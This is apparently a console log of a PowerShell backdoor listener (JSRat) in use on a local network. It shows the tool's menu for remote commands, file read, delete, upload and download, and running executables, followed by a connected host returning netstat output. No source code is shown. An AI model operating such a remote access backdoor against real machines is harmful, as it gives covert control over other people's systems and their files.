 PS C:\Users\pierr\Desktop\projects\cryptographic_backdoors\JSRat> .\JSRat.ps1
Listening ...
Usage:
cmd: just input the cmd command
delete file: input:delete,then set the file path
exitbackdoor: input:exit
read file: input:read,then set the file path
run exe: input:run,then set the file path
download file: input:download,then set the file path
upload file: input:upload,then set the file path
Host Connected
JS 192.168.1.14:57409>: netstat
Connexions actives
Proto Adresse locale Adresse distante
TCP 127.0.0.1:1120 PIERRE-PC:57354 TIME_WAIT
TCP 127.0.0.1:1120 PIERRE-PC:57355 TIME_WAIT
TCP 127.0.0.1:1120 PIERRE-PC:57358 TIME_WAIT
TCP 127.0.0.1:1120 PIERRE-PC:57359 TIME_WAIT
TCP 127.0.0.1:1120 PIERRE-PC:57360 TIME_WAIT
TCP 127.0.0.1:1120 PIERRE-PC:57361 TIME_WAIT
TCP 127.0.0.1:1120 PIERRE-PC:57362 TIME_WAIT
TCP 127.0.0.1:1120 PIERRE-PC:57363 TIME_WAIT
TCP 127.0.0.1:1120 PIERRE-PC:57364 TIME_WAIT
TCP 127.0.0.1:1120 PIERRE-PC:57365 TIME_WAIT
TCP 127.0.0.1:1120 PIERRE-PC:57366 TIME_WAIT
TCP 127.0.0.1:1120 PIERRE-PC:57367 TIME_WAIT
TCP 127.0.0.1:1120 PIERRE-PC:57368 TIME_WAIT
TCP 127.0.0.1:1120 PIERRE-PC:57369 TIME_WAIT
TCP 127.0.0.1:1120 PIERRE-PC:57371 TIME_WAIT